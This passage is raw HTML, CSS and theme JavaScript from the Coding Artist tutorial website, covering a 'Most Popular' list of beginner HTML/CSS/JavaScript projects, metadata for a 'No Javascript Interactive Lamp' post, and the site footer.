				}.tdi_88 .td-module-comments{
					display: none;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_88 .td-block-title a,
				.tdi_88 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_88 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_88 .td-module-container:before{
					bottom: -15px;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_88 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_88 .td-module-container:before{
					bottom: -10px;
				}.tdi_88 .td-post-date,
				.tdi_88 .td-post-author-name span{
					display: none;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_88 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_88 .td-module-container:before{
					bottom: -15px;
				}.tdi_88 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_88 = new tdBlock();
block_tdi_88.id = "tdi_88";
block_tdi_88.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';
block_tdi_88.td_column_number = "1";
block_tdi_88.block_type = "td_flex_block_1";
block_tdi_88.post_count = "4";
block_tdi_88.found_posts = "581";
block_tdi_88.header_color = "";
block_tdi_88.ajax_pagination_infinite_stop = "";
block_tdi_88.max_num_pages = "146";
tdBlocksArray.push(block_tdi_88);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_88 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://codingartistweb.com/2025/07/build-a-fun-balloon-pop-game-using-html-css-and-javascript/" rel="bookmark" class="td-image-wrap " title="Build a Fun Balloon Pop Game Using HTML, CSS, and JavaScript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2025/07/build-a-fun-balloon-pop-game-using-html-css-and-javascript/" rel="bookmark" title="Build a Fun Balloon Pop Game Using HTML, CSS, and JavaScript">Build a Fun Balloon Pop Game Using HTML, CSS, and JavaScript</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T17:23:00+05:30" >3rd July 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://codingartistweb.com/2025/07/build-an-analog-clock-with-html-css-and-javascript/" rel="bookmark" class="td-image-wrap " title="Build an Analog Clock with HTML, CSS, and JavaScript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2025/07/analog-clock-01-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2025/07/build-an-analog-clock-with-html-css-and-javascript/" rel="bookmark" title="Build an Analog Clock with HTML, CSS, and JavaScript">Build an Analog Clock with HTML, CSS, and JavaScript</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T08:55:31+05:30" >3rd July 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://codingartistweb.com/2025/07/responsive-pricing-cards-with-hover-effect-using-html-and-css/" rel="bookmark" class="td-image-wrap " title="Responsive Pricing Cards with Hover Effect Using HTML and CSS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2025/05/responsive-pricing-cards-01-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2025/07/responsive-pricing-cards-with-hover-effect-using-html-and-css/" rel="bookmark" title="Responsive Pricing Cards with Hover Effect Using HTML and CSS">Responsive Pricing Cards with Hover Effect Using HTML and CSS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T19:30:00+05:30" >2nd July 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://codingartistweb.com/2025/07/flashlight-effect-with-html-css-and-javascript/" rel="bookmark" class="td-image-wrap " title="Flashlight Effect With HTML, CSS and Javascript" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://codingartistweb.com/wp-content/uploads/2025/07/Flashlight-Effect-01-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://codingartistweb.com/2025/07/flashlight-effect-with-html-css-and-javascript/" rel="bookmark" title="Flashlight Effect With HTML, CSS and Javascript">Flashlight Effect With HTML, CSS and Javascript</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-01T16:30:00+05:30" >1st July 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_88" data-td_block_id="tdi_88">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Coding Artist"></span><meta itemprop="datePublished" content="2021-08-19T19:30:00+05:30"><meta itemprop="dateModified" content="2021-08-18T17:58:27+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01-300x300.png"></span><meta itemprop="name" content="Coding Artist"></span><meta itemprop="headline" content="No Javascript Interactive Lamp"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_90{
                    min-height: 0;
                }
</style><div id="tdi_91" class="tdc-row stretch_row"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_92{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:44px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_91_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_91_rand_style{
background-color:#000022 !important;
}
 </style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_96,
				.tdi_96 .tdc-inner-columns{
				    display: block;
				}.tdi_96 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 .vc_column-inner > .wpb_wrapper,
				.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 .vc_column-inner > .wpb_wrapper,
				.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_104,
				.tdi_104 .tdc-inner-columns{
				    display: block;
				}.tdi_104 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 .vc_column-inner > .wpb_wrapper,
				.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_107 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_107"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_107 .td_block_inner{
                    text-align: center;
                }.tdi_107 .tdb-menu > li .tdb-menu-sep,
                .tdi_107 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_107 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_107 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_107 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_107 .tdb-menu > li > a,
                .tdi_107 .td-subcat-more{
                    color: #ffffff;
                }.tdi_107 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_107 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_107 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_107 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_107 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_107 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_107 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_107 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_107 .tdb-menu .tdb-normal-menu ul,
                .tdi_107 .td-pulldown-filter-list,
                .tdi_107 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_107 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_107 .tdb-menu > li > a:after,
				.tdi_107 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_107 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-quick-links" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-566"><a href="https://codingartistweb.com/about/"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-567"><a href="https://codingartistweb.com/contact-me/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-587"><a href="https://codingartistweb.com/faq/"><div class="tdb-menu-item-text">FAQ</div></a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-565"><a href="https://codingartistweb.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_111{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_111,
				.tdi_111 .tdc-inner-columns{
				    display: block;
				}.tdi_111 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_111.tdc-row-content-vert-center,
                    .tdi_111.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_111.tdc-row-content-vert-bottom,
                    .tdi_111.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_111.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_111.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_111{
padding-bottom:30px !important;
}

.tdi_111 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_114 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114 .tdb-logo-a,
                .tdi_114 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_114 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_114 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_114 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_114 .tdb-logo-text-title{
                    display: block;
                }.tdi_114 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_114 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://codingartistweb.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01-300x300.png" alt="Logo"  title="Coding Artist"  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_117{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_117{
                    text-align: left !important;
                }.tdi_117 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Coding Artist is dedicated to providing you quick and simple yet efficient coding tutorials. We provide best tutorials on HTML, CSS and Javascript. Let's learn, code and grow !</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_118{
                    text-align: left !important;
                }.tdi_118 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_118 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:mitali@codingartistweb.com">mitali@codingartistweb.com</a></p></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120{
                    vertical-align: baseline;
                }.tdi_120 .vc_column-inner > .wpb_wrapper,
				.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120{
justify-content:center !important;
text-align:center !important;
}
}

